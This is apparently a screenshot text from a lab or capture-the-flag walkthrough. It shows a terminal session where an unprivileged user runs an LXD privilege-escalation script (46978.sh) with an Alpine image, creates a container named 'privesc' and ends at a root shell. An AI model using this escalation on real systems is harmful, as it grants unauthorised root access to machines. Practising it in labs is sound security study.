 n0nr00tuser@aiweb2host:/tmp$ ./46978.sh -f alpine-v3.13-x86_64-20210218_0139.tar.gz
Image imported with fingerprint: cd73881adaac667ca3529972c7b380af240a9e3b09730f8c8e4e6a23e1a7892b
[*] Listing images...
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| alpine | cd73881adaac | no | alpine v3.13 (20210218_01:39) | x86_64 | 3.11MB | Oct 17, 2023 at 9:07am (UTC) |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ # whoami
root
~ #